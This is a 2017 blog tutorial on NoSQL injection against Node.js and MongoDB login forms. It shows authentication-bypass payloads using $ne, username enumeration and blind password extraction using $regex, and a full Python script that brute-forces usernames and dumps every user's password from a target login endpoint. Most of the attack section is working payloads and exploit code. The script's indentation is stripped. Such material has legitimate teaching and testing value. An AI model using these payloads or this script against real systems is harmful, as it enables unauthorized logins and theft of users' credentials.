NodeJS and MongoDB NoSQL Injection
15 May 2017On this post we’ll see how NoSQL databases can be injected. We’ll see how to bypass an authentication and how to exploit a blind NoSQL injection with python.
Authentication bypass
Users enumeration
Dump passwords
Putting all together with python
Authentication Bypass
1 : Set burp as proxy
2 : Make an authentication test with random credentials

3 : Intercept and modify the request as below
user=test&pass=test to user[$ne]=test&pass[$ne]=test

or :

You’re now logged as the first user stored in the database (often an admin)
Users Enumeration
This time we’re going to use the query contructor [$regex] :
. : means any character
.{5} : means any 5 characters
1 : Dictionary attack
user[$regex]=root&pass[$gt]=

user[$regex]=alex&pass[$gt]=

So we know that the username alex exists and root doesn’t.
2 : Bruteforce attack
Based on the same method we can try every patterns from aaaa to zzzz (include lowercase, uppercase and
numbers).
Example :
user[$regex]=aaaa&pass[$gt]= through user[$regex]=zzzz&pass[$gt]=
One way to generate such a list with python :
patterns = [''.join(i) for i in product(ascii_lowercase, repeat = 4)]
Dump passwords
Once again we’re going to use the query contructor [$regex].
1 : Password length
user[$gt]=&pass[$regex]=.{0} through user[$gt]=&pass[$regex]=.{5}

user[$gt]=&pass[$regex]=.{6}

So the password of the first user is 5 characters long.
2 : Retrieve password
user[$gt]=&pass[$regex]=a.{4}

user[$gt]=&pass[$regex]=ad.{3}

user[$gt]=&pass[$regex]=adm.{2}

user[$gt]=&pass[$regex]=admi.{1}

user[$gt]=&pass[$regex]=admin{0}

So the password of the first user in the database is : admin
Putting all together with python
The following python script first use the [$regex] query constructor to do a dictionary attack on usernames, then
try to bruteforce them (aaa-ZZZ).
Each time a valid user or regex pattern is found the script calculate the password length.
Finally the script extract the passwords for each users and patterns found.
#!/usr/bin/env python2
# -*- coding: utf-8 -*-
import os
import requests
import timeit
from itertools import product
from string import ascii_lowercase
users = ["admin", "Admin", "root", "r00t", "administrator", "Administrator", "administrateur", "Administrateur", "user", "User"]
patterns = []
creds = {}
ucreds = {}
host = raw_input("host : ")
port = raw_input("port : ")
repeatchar = raw_input("Repeat ascii bruteforce (ex: 3) : ")
url = "http://" + host + ":" + port + "/login"
start_time = timeit.default_timer()
def view():
print "NoSQL injection\n==============="
elapsed = timeit.default_timer() - start_time
m, s = divmod(elapsed, 60)
h, m = divmod(m, 60)
print str(len(ucreds)) + " unique passwords dumped in %d:%02d:%02d\n" % (h, m, s)
print "%-*s %s" % (25,"Password :","Regex patterns :")
for k, v in creds.iteritems():
print "%-*s %s" % (25,v,k)
# Add usernames from users
for user in users:
patterns.append(user)
# Add usernames from wordlist
#with open('usernames.txt') as f:
# patterns += f.read().splitlines()
# Generate patterns for bruteforce
num = list(range(1000))
patterns += [str(x) for x in num]
patterns += [''.join(i) for i in product(ascii_lowercase, repeat = int(repeatchar))]
for pattern in patterns:
# check if regex pattern matches a user "user[$regex]=pattern&pass[$gt]="
req = {'user[$regex]':pattern, 'pass[$gt]':""}
res = requests.post(url,data=req).content
# if not logged, try next pattern
if res.find(b'Administration') == -1:
elapsed = timeit.default_timer() - start_time
m, s = divmod(elapsed, 60)
h, m = divmod(m, 60)
os.system('clear')
view()
print "\nNo matching user for pattern : " + str(pattern)
continue
# if pattern matches a user then check password size
size = 0
while 1:
# "user[$regex]=pattern&pass[$regex]=.{0}" ==> "user[$regex]=pattern&pass[$regex]=.{5}"
payload = ".{" + str(size) + "}"
req = {'user[$regex]':pattern, 'pass[$regex]':payload}
res = requests.post(url,data=req).content
# Until logged, increment size otherwise password is size -1
if res.find(b'Administration') == -1:
break
size += 1
size -= 1
#print "[+] The password is " + str(size) + " characters long !"
# retrieve password
passwd = ""
char = 48
length = 0
while 1:
# "user[$regex]=pattern&pass[$regex]=a.{5}" ==> "user[$regex]=pattern&pass[$regex]=admin.{0}"
pass_payload = passwd + str(chr(char)) + '.{' + str(size - len(passwd) -1) + '}'
req = {'user[$regex]':pattern, 'pass[$regex]':pass_payload}
res = requests.post(url, data=req).content
os.system('clear')
view()
print "\nMatching user for pattern : " + str(pattern)
print "Password : %s" % (pass_payload)
if res.find(b'Administration') != -1: # if logged, add char to passwd
passwd += str(chr(char))
char = 48
length += 1
if char == 90: # jump unhandled ascii chars
char = 96
if char == 57:
char = 64
char += 1
if len(passwd) == size:
creds[pattern] = passwd
ucreds = {}
for k, v in creds.iteritems():
ucreds.setdefault(v, []).append(k)
break
os.system('clear')
print "%-*s %s\n" % (30,"Password :","Regex patterns :")
for k, v in ucreds.iteritems():
print "%-*s %s" % (30,str(k),str(v))
print "\n" + str(len(ucreds)) + " unique passwords found in %d:%02d:%02d\n" % (h, m, s)
